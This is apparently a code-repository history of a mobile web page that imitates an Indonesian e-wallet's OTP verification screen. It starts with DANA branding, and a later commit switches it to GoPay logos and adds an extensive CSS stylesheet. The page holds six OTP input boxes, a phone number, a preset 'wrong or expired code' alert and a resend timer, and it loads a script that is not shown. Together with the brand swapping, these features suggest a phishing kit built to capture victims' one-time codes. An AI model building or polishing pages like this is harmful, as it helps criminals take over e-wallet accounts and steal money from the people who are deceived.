
==== otx.html @ 447fc66d "Create otx.html" ====
<!-- otp.html -->
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="otx.css">

</head>
<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- SOUND -->
<audio
id="successSound"
autoplay>

<source
src="assets/successss.mp3"
type="audio/mpeg">

</audio>

    <!-- TITLE -->
    <div class="title">

        Kode <b>OTP</b>
        telah terkirim ke

    </div>

    <!-- NOMOR -->
    <div class="number-box">

        <div class="flag-box">

            <img
            src="assets/flag-id.png"
            class="flag">

        </div>

        <span class="kode">
            +62
        </span>

        <span class="nomor phone-number">
            822-7697-59061
        </span>

    </div>

    <!-- VIA -->
    <div class="via">

        via

        <span class="wa-box">

            <img
            src="assets/wa.png"
            class="via-icon">

            WhatsApp

        </span>

        /

        <span class="sms-box">

            <img
            src="assets/sms.png"
            class="via-icon">

            SMS

        </span>

    </div>

    <!-- OTP -->
    <div class="otp-container">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

    </div>

    <!-- ALERT -->
    <div class="alert-box error-box">

        <div class="alert-title">

            Kode OTP salah atau kadaluarsa

        </div>

        <div class="alert-desc">

            Pastikan Kode OTP yang kamu
            masukan benar dan tidak kadaluarsa

        </div>

    </div>

    <!-- RESEND -->
    <div class="resend-box">

        <button
        class="resend-btn">

            KIRIM ULANG

        </button>

        <div class="timer">

            00:60

        </div>

    </div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/dana-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="otx.js"></script>

</body>
</html>

==== commit 5383618c: "Update otx.html" ====
--- a/otx.html
+++ b/otx.html
@@ -25,7 +25,7 @@
     <div class="logo-wrap">
 
         <img
-        src="assets/logo-danaa.png"
+        src="assets/logo-gopay.png"
         class="logo">
 
     </div>
@@ -179,7 +179,7 @@
         <div class="spinner-ring"></div>
 
         <img
-        src="assets/dana-icon.png"
+        src="assets/gopay-icon.png"
         class="loading-logo">
 
     </div>
--- a/otx.css
+++ b/otx.css
@@ -0,0 +1,1241 @@
+*{
+    margin:0;
+    padding:0;
+    box-sizing:border-box;
+}
+
+/* ========================= */
+/* PREMIUM PAGE TRANSITION */
+/* ========================= */
+
+body{
+
+    opacity:0;
+
+    transform:scale(.985);
+
+    filter:blur(6px);
+
+    transition:
+    opacity .6s ease,
+    transform .6s ease,
+    filter .6s ease;
+}
+
+body.fade-in{
+
+    opacity:1;
+
+    transform:scale(1);
+
+    filter:blur(0);
+}
+
+body.fade-out{
+
+    opacity:0;
+
+    transform:scale(1.02);
+
+    filter:blur(8px);
+}
+
+html,
+body{
+    width:100%;
+    min-height:100%;
+    margin:0;
+    padding:0;
+
+    overflow-x:hidden;
+    overflow-y:auto;
+
+    background:#118EEA;
+    font-family:Arial,sans-serif;
+
+    touch-action:auto;
+    -webkit-overflow-scrolling:touch;
+}
+
+body{
+    position:relative;
+}
+
+/* CONTAINER */
+.container{
+    position:relative;
+    z-index:2;
+
+    width:100%;
+    max-width:430px;
+    margin:auto;
+
+    background:transparent;
+
+    min-height:100vh;
+    padding-top:22px;
+    padding-bottom:50px;
+
+    text-align:center;
+}
+
+/* LOGO WRAP */
+.logo-wrap{
+
+    width:100%;
+
+    display:flex;
+    justify-content:center;
+
+    margin-top:20px;
+    margin-bottom:45px;
+
+    position:relative;
+}
+
+/* GLOW BELAKANG */
+.logo-wrap::before{
+
+    content:"";
+
+    position:absolute;
+
+    width:180px;
+    height:180px;
+
+    border-radius:50%;
+
+    background:
+    radial-gradient(
+        rgba(255,255,255,.25),
+        transparent 70%
+    );
+
+    filter:blur(25px);
+
+    z-index:0;
+}
+
+/* LOGO */
+.logo{
+
+    width:145px;
+    height:auto;
+
+    display:block;
+
+    position:relative;
+    z-index:2;
+
+    filter:
+    grayscale(1)
+    brightness(0)
+    invert(1)
+    drop-shadow(0 10px 30px rgba(255,255,255,.15))
+    drop-shadow(0 15px 35px rgba(17,142,234,.25));
+
+    animation:
+        logoFloat 4s ease-in-out infinite;
+}
+
+.logo{
+
+    width:145px;
+
+    filter:
+    drop-shadow(
+        0 10px 30px
+        rgba(255,255,255,.15)
+    )
+    drop-shadow(
+        0 15px 35px
+        rgba(17,142,234,.25)
+    );
+}
+
+/* TITLE PREMIUM */
+.title{
+
+    color:#fff;
+
+    font-size:18px;
+    font-weight:800;
+
+    line-height:1.4;
+
+    margin-bottom:12px;
+
+    letter-spacing:.3px;
+
+    text-shadow:
+    0 4px 12px rgba(0,0,0,.18);
+}
+
+/* BAGIAN OTP */
+.title b{
+
+    color:#ffffff;
+
+    font-weight:900;
+
+    padding:2px 8px;
+
+    border-radius:8px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.25),
+        rgba(255,255,255,.10)
+    );
+
+    backdrop-filter:blur(10px);
+
+    border:1px solid
+    rgba(255,255,255,.20);
+
+    box-shadow:
+    0 4px 12px rgba(0,0,0,.12);
+}
+
+.title b{
+
+    background:
+    linear-gradient(
+        90deg,
+        #ffffff,
+        #ccecff,
+        #ffffff
+    );
+
+    -webkit-background-clip:text;
+    -webkit-text-fill-color:transparent;
+
+    font-weight:900;
+}
+
+/* NUMBER BOX PREMIUM */
+.number-box{
+
+    width:70%;
+    height:40px;
+
+    margin:0 auto 14px;
+
+    padding:0 14px;
+
+    display:flex;
+    align-items:center;
+
+    gap:8px;
+
+    border-radius:13px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.18),
+        rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(18px);
+    -webkit-backdrop-filter:blur(18px);
+
+    border:1px solid
+    rgba(255,255,255,.22);
+
+    box-shadow:
+    0 10px 30px rgba(0,0,0,.15),
+    inset 0 1px 0 rgba(255,255,255,.20);
+}
+
+.flag{
+
+    width:28px;
+    height:20px;
+
+    object-fit:cover;
+
+    border-radius:4px;
+
+    box-shadow:
+    0 4px 10px rgba(0,0,0,.15);
+}
+
+.kode{
+
+    color:#fff;
+
+    font-size:17px;
+    font-weight:800;
+
+    letter-spacing:.3px;
+
+    text-shadow:
+    0 2px 6px rgba(0,0,0,.15);
+}
+
+.nomor{
+
+    color:#fff;
+
+    font-size:17px;
+    font-weight:800;
+
+    letter-spacing:.4px;
+
+    text-shadow:
+    0 2px 6px rgba(0,0,0,.15);
+}
+
+.number-box{
+    position:relative;
+}
+
+.number-box::before{
+
+    content:"";
+
+    position:absolute;
+
+    inset:0;
+
+    border-radius:16px;
+
+    background:
+    linear-gradient(
+        90deg,
+        rgba(255,255,255,.15),
+        transparent,
+        rgba(255,255,255,.08)
+    );
+
+    pointer-events:none;
+}
+
+/* VIA PREMIUM */
+.via{
+    display:flex;
+    justify-content:center;
+    align-items:center;
+
+    gap:8px;
+
+    color:rgba(255,255,255,.9);
+    font-size:15px;
+    font-weight:700;
+
+    margin-bottom:26px;
+}
+
+/* WA & SMS CHIP */
+.wa-box,
+.sms-box{
+    display:flex;
+    align-items:center;
+    gap:6px;
+
+    padding:6px 10px;
+
+    border-radius:999px;
+
+    background:rgba(255,255,255,.14);
+
+    backdrop-filter:blur(12px);
+    -webkit-backdrop-filter:blur(12px);
+
+    border:1px solid rgba(255,255,255,.22);
+
+    box-shadow:
+    0 6px 18px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.25);
+
+    font-size:14px;
+    font-weight:800;
+}
+
+/* WARNA CHIP */
+.wa-box{
+    color:#25d366;
+}
+
+.sms-box{
+    color:#fff;
+}
+
+/* ICON */
+.via-icon{
+    width:17px;
+    height:17px;
+
+    object-fit:contain;
+
+    filter:
+    drop-shadow(0 3px 6px rgba(0,0,0,.35));
+}
+
+/* OTP */
+.otp-container{
+    display:flex;
+    justify-content:center;
+    align-items:center;
+
+    gap:10px;
+
+    margin-top:28px;
+    margin-bottom:24px;
+}
+
+/* OTP BOX */
+.otp-box{
+
+    width:40px;
+    height:45px;
+
+    border:none;
+    outline:none;
+
+    border-radius:8px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.95),
+        rgba(255,255,255,.85)
+    );
+
+    text-align:center;
+
+    font-size:18px;
+    font-weight:800;
+    gap:5px;
+
+    color:#0f172a;
+
+    box-shadow:
+    0 8px 20px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.8);
+
+    transition:
+    .25s ease;
+}
+
+/* SAAT DIPILIH */
+.otp-box:focus{
+
+    background:
+    linear-gradient(
+        180deg,
+        #ffffff,
+        #eef7ff
+    );
+
+    border:2px solid #53adff;
+
+    box-shadow:
+    0 0 0 4px rgba(83,173,255,.20),
+    0 12px 25px rgba(17,142,234,.25);
+
+    transform:
+    translateY(-2px)
+    scale(1.04);
+}
+
+/* SUDAH TERISI */
+.otp-box:not(:placeholder-shown){
+
+    border:2px solid rgba(17,142,234,.25);
+}
+
+/* SHAKE */
+.shake{
+    animation:shake .35s linear;
+}
+
+@keyframes shake{
+
+    0%{
+        transform:translateX(0);
+    }
+
+    25%{
+        transform:translateX(-6px);
+    }
+
+    50%{
+        transform:translateX(6px);
+    }
+
+    75%{
+        transform:translateX(-6px);
+    }
+
+    100%{
+        transform:translateX(0);
+    }
+
+}
+
+.otp-box:focus{
+    animation:otpGlow 1.5s infinite alternate;
+}
+
+@keyframes otpGlow{
+
+    from{
+        box-shadow:
+        0 0 0 4px rgba(83,173,255,.15),
+        0 0 15px rgba(83,173,255,.25);
+    }
+
+    to{
+        box-shadow:
+        0 0 0 4px rgba(83,173,255,.25),
+        0 0 25px rgba(83,173,255,.45);
+    }
+
+}
+
+.alert-box{
+
+    position:fixed;
+
+    top:18px;
+    left:50%;
+
+    width:88%;
+    max-width:390px;
+
+    padding:14px 16px;
+
+    border-radius:16px;
+
+    background:
+    linear-gradient(
+    135deg,
+    rgba(255,255,255,.18),
+    rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(18px);
+    -webkit-backdrop-filter:blur(18px);
+
+    border:1px solid
+    rgba(255,255,255,.25);
+
+    box-shadow:
+    0 12px 35px rgba(0,0,0,.18);
+
+    text-align:left;
+
+    overflow:hidden;
+
+    z-index:99999;
+
+    opacity:0;
+
+    visibility:hidden;
+
+    transform:
+    translateX(-50%)
+    translateY(-25px)
+    scale(.95);
+
+    transition:.35s ease;
+}
+
+/* GARIS MERAH KIRI */
+.alert-box::after{
+
+    position:absolute;
+
+    right:14px;
+    top:12px;
+
+    color:rgba(255,255,255,.7);
+
+    font-size:18px;
+    font-weight:900;
+}
+
+.alert-box.show{
+
+    opacity:1;
+
+    visibility:visible;
+
+    transform:
+    translateX(-50%)
+    translateY(0)
+    scale(1);
+}
+
+.alert-title{
+
+    color:#ED2939;
+
+    font-size:13px;
+
+    font-weight:800;
+
+    margin-bottom:5px;
+}
+
+.alert-desc{
+
+    color:
+    rgba(255,255,255,.85);
+
+    font-size:11px;
+
+    line-height:1.5;
+
+    font-weight:500;
+}
+
+.alert-box{
+
+    backdrop-filter:blur(25px);
+    -webkit-backdrop-filter:blur(25px);
+
+    box-shadow:
+    0 20px 50px rgba(0,0,0,.25),
+    inset 0 1px 0 rgba(255,255,255,.20);
+}
+
+/* BOX KIRIM ULANG PREMIUM */
+.resend-box{
+
+    width:150px;
+    height:30px;
+
+    margin:5px auto 0;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.22),
+        rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(20px);
+    -webkit-backdrop-filter:blur(20px);
+
+    border:1px solid
+    rgba(255,255,255,.28);
+
+    border-radius:8px;
+
+    overflow:hidden;
+
+    display:flex;
+    align-items:center;
+
+    box-shadow:
+    0 10px 30px rgba(0,0,0,.18),
+    inset 0 1px 0 rgba(255,255,255,.25);
+}
+
+/* BUTTON */
+.resend-btn{
+
+    width:65%;
+    height:100%;
+
+    border:none;
+
+    background:transparent;
+
+    color:rgba(255,255,255,.45);
+
+    font-size:11px;
+    font-weight:800;
+
+    letter-spacing:.5px;
+
+    transition:.3s;
+}
+
+/* ACTIVE */
+.resend-btn.active{
+
+    background:
+    linear-gradient(
+        180deg,
+        #45b7ff,
+        #118EEA
+    );
+
+    color:#fff;
+
+    box-shadow:
+    inset 0 1px 0 rgba(255,255,255,.35),
+    0 0 20px rgba(17,142,234,.35);
+}
+
+/* TIMER */
+.timer{
+
+    width:35%;
+    height:100%;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    color:#fff;
+
+    font-size:13px;
+    font-weight:800;
+
+    border-left:1px solid
+    rgba(255,255,255,.15);
+
+    text-shadow:
+    0 2px 8px rgba(0,0,0,.15);
+}
+
+.resend-btn.active{
+    animation:pulseGlow 2s infinite;
+}
+
+@keyframes pulseGlow{
+
+    0%{
+        box-shadow:
+        0 0 0 rgba(17,142,234,0);
+    }
+
+    50%{
+        box-shadow:
+        0 0 25px rgba(17,142,234,.5);
+    }
+
+    100%{
+        box-shadow:
+        0 0 0 rgba(17,142,234,0);
+    }
+
+}
+
+/* GLASS BLOCK PAGE */
+.blocked-box{
+    width:90%;
+    margin:35px auto 0;
+    padding:26px 18px;
+
+    display:none;
+    text-align:center;
+
+    border-radius:26px;
+
+    background:rgba(255,255,255,.16);
+
+    backdrop-filter:blur(26px);
+    -webkit-backdrop-filter:blur(26px);
+
+    border:1px solid rgba(255,255,255,.35);
+
+    box-shadow:
+    0 20px 50px rgba(0,0,0,.22),
+    inset 0 1px 1px rgba(255,255,255,.45),
+    inset 0 -1px 1px rgba(255,255,255,.12);
+}
+
+.blocked-title{
+    color:rgba(255,255,255,.82);
+    font-size:17px;
+    font-weight:900;
+    margin-bottom:10px;
+    text-shadow:0 3px 10px rgba(0,0,0,.25);
+}
+
+.blocked-desc{
+    color:rgba(255,255,255,.82);
+    font-size:14px;
+    font-weight:600;
+    line-height:1.6;
+    margin-bottom:22px;
+}
+
+.blocked-btn{
+    width:100%;
+    height:48px;
+
+    border:none;
+    border-radius:18px;
+
+    background:rgba(255,255,255,.22);
+    color:#fff;
+
+    font-size:15px;
+    font-weight:900;
+
+    backdrop-filter:blur(12px);
+    -webkit-backdrop-filter:blur(12px);
+
+    border:1px solid rgba(255,255,255,.35);
+
+    box-shadow:
+    0 12px 30px rgba(0,0,0,.18),
+    inset 0 1px 0 rgba(255,255,255,.45);
+}
+
+.blocked-btn:active{
+    transform:scale(.96);
+}
+
+.guide-box{
+    width:90%;
+    margin:15px auto 0;
+
+    padding:18px;
+
+    border-radius:22px;
+
+    background:rgba(255,255,255,.12);
+
+    backdrop-filter:blur(20px);
+    -webkit-backdrop-filter:blur(20px);
+
+    border:1px solid rgba(255,255,255,.25);
+
+    box-shadow:
+    0 12px 35px rgba(0,0,0,.18),
+    inset 0 1px 0 rgba(255,255,255,.2);
+
+    text-align:center;
+}
+
+/* JUDUL */
+.guide-box h3{
+    color:#fff;
+
+    font-size:18px;
+    font-weight:800;
+
+    margin-bottom:16px;
+
+    letter-spacing:.3px;
+
+    text-shadow:
+    0 2px 8px rgba(0,0,0,.15);
+}
+
+/* AREA SLIDER */
+.slide-box{
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    gap:12px;
+}
+
+/* GLASS CARD GAMBAR */
+.slide-card{
+
+    width:220px;
+
+    padding:8px;
+
+    border-radius:18px;
+
+    background:
+    linear-gradient(
+    135deg,
+    rgba(255,255,255,.25),
+    rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(18px);
+
+    border:1px solid
+    rgba(255,255,255,.25);
+
+    box-shadow:
+    0 12px 30px rgba(0,0,0,.15),
+    inset 0 1px 0 rgba(255,255,255,.25);
+}
+
+.slide-img{
+    width:100%;
+    display:block;
+
+    border-radius:14px;
+
+    object-fit:cover;
+}
+
+/* TOMBOL PANAH */
+.slide-box button{
+
+    width:42px;
+    height:42px;
+
+    border:none;
+
+    border-radius:50%;
+
+    background:
+    linear-gradient(
+    180deg,
+    #42b6ff,
+    #118EEA
+    );
+
+    color:#fff;
+
+    font-size:22px;
+    font-weight:700;
+
+    cursor:pointer;
+
+    box-shadow:
+    0 8px 20px rgba(17,142,234,.35);
+
+    transition:.25s;
+}
+
+.slide-box button:active{
+    transform:scale(.92);
+}
+
+/* NOMOR SLIDE */
+.slide-counter{
+    margin-top:12px;
+
+    color:#fff;
+
+    font-size:13px;
+    font-weight:700;
+
+    opacity:.85;
+}
+
+.slide-img{
+    width:100%;
+    display:block;
+    border-radius:14px;
+    object-fit:cover;
+
+    transition:
+    opacity .28s ease,
+    transform .28s ease;
+}
+
+.slide-img.slide-out-left{
+    opacity:0;
+    transform:translateX(-25px) scale(.96);
+}
+
+.slide-img.slide-out-right{
+    opacity:0;
+    transform:translateX(25px) scale(.96);
+}
+
+.slide-img.slide-in{
+    opacity:1;
+    transform:translateX(0) scale(1);
+}
+
+.intro-overlay{
+    position:fixed;
+    inset:0;
+    z-index:99999;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    padding:22px;
+
+    background:rgba(0,25,55,.45);
+
+    backdrop-filter:blur(18px);
+    -webkit-backdrop-filter:blur(18px);
+}
+
+.intro-card{
+    width:100%;
+    max-width:360px;
+
+    padding:22px 18px;
+
+    border-radius:26px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.24),
+        rgba(255,255,255,.09)
+    );
+
+    border:1px solid rgba(255,255,255,.28);
+
+    box-shadow:
+    0 20px 55px rgba(0,0,0,.28),
+    inset 0 1px 0 rgba(255,255,255,.32);
+
+    text-align:center;
+
+    animation:introPop .45s ease;
+}
+
+.intro-card h3{
+    color:#fff;
+    font-size:19px;
+    font-weight:900;
+    line-height:1.35;
+    margin-bottom:6px;
+}
+
+.intro-card p{
+    color:rgba(255,255,255,.88);
+    font-size:14px;
+    font-weight:700;
+    margin-bottom:16px;
+}
+
+.intro-video-card{
+    width:100%;
+    height:190px;
+
+    padding:7px;
+
+    border-radius:20px;
+
+    background:rgba(255,255,255,.16);
+
+    border:1px solid rgba(255,255,255,.25);
+
+    box-shadow:
+    0 12px 30px rgba(0,0,0,.18),
+    inset 0 1px 0 rgba(255,255,255,.25);
+
+    overflow:hidden;
+
+    margin-bottom:18px;
+}
+
+.intro-video-card video{
+    width:100%;
+    height:100%;
+
+    object-fit:cover;
+
+    border-radius:15px;
+    display:block;
+}
+
+#introBtn{
+    width:100%;
+    height:48px;
+
+    border:none;
+    border-radius:16px;
+
+    background:
+    linear-gradient(180deg,#46b9ff,#118EEA);
+
+    color:#fff;
+
+    font-size:15px;
+    font-weight:900;
+
+    box-shadow:
+    0 12px 25px rgba(17,142,234,.38);
+}
+
+#introBtn:active{
+    transform:scale(.96);
+}
+
+.intro-overlay.hide{
+    opacity:0;
+    pointer-events:none;
+    transition:.35s ease;
+}
+
+@keyframes introPop{
+    from{
+        opacity:0;
+        transform:translateY(25px) scale(.94);
+    }
+
+    to{
+        opacity:1;
+        transform:translateY(0) scale(1);
+    }
+}
+
+/* ========================= */
+/* LOADING PREMIUM */
+/* ========================= */
+
+.loading-box{
+
+    width:115px;
+    height:115px;
+
+    position:fixed;
+    top:50%;
+    left:50%;
+    transform:translate(-50%,-50%);
+
+    /* GLASS BIRU PREMIUM */
+    background:linear-gradient(
+        145deg,
+        rgba(83,173,255,.35),
+        rgba(83,173,255,.15)
+    );
+
+    backdrop-filter:blur(22px) saturate(160%);
+    -webkit-backdrop-filter:blur(22px) saturate(160%);
+
+    border:1px solid rgba(255,255,255,.4);
+
+    border-radius:22px;
+
+    display:none;
+
+    flex-direction:column;
+    justify-content:center;
+    align-items:center;
+
+    z-index:99999;
+
+    box-shadow:
+    0 20px 60px rgba(0,0,0,.18),
+    inset 0 1px 0 rgba(255,255,255,.4),
+    inset 0 -6px 20px rgba(83,173,255,.25);
+}
+
+/* BULATAN */
+
+.loading-circle{
+
+    width:50px;
+    height:50px;
+
+    position:relative;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+}
+
+/* RING */
+
+.spinner-ring{
+
+    width:60px;
+    height:60px;
+
+    position:absolute;
+
+    border-radius:50%;
+
+    /* RING BASE */
+    border:4px solid rgba(255,255,255,.2);
+
+    /* BAGIAN AKTIF PREMIUM */
+    border-top:4px solid #53adff;
+    border-right:4px solid #ffffff;
+
+    animation:spin .9s linear infinite;
+
+    /* GLOW HALUS */
+    box-shadow:
+    0 0 10px rgba(83,173,255,.6),
+    0 0 20px rgba(83,173,255,.3);
+}
+
+/* LOGO */
+
+.loading-logo{
+
+    width:38px;
+    height:38px;
+
+    object-fit:contain;
+
+    position:relative;
+
+    z-index:2;
+
+    animation:
+    pulseLogo 1.5s ease-in-out infinite;
+}
+
+/* TEXT */
+
+.loading-text{
+
+    margin-top:14px;
+
+    color:#ffffff;
+
+    font-size:14px;
+    font-weight:800;
+
+    letter-spacing:.6px;
+
+    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
+    text-shadow:
+    0 2px 8px rgba(0,0,0,.25),
+    0 0 6px rgba(255,255,255,.4);
+}
+
+/* SPIN */
+
+@keyframes spin{
+
+    from{
+        transform:rotate(0deg);
+    }
+
+    to{
+        transform:rotate(360deg);
+    }
+
+}
+
+/* LOGO PULSE */
+
+@keyframes pulseLogo{
+
+    0%{
+        transform:scale(1);
+    }
+
+    50%{
+        transform:scale(1.08);
+    }
+
+    100%{
+        transform:scale(1);
+    }
+
+}
+
+.loading-circle::before{
+
+    content:"";
+
+    position:absolute;
+
+    width:60px;
+    height:60px;
+
+    border-radius:50%;
+
+    background:
+    radial-gradient(
+        rgba(83,173,255,.35),
+        transparent 70%
+    );
+
+    filter:blur(12px);
+
+    z-index:1;
+}
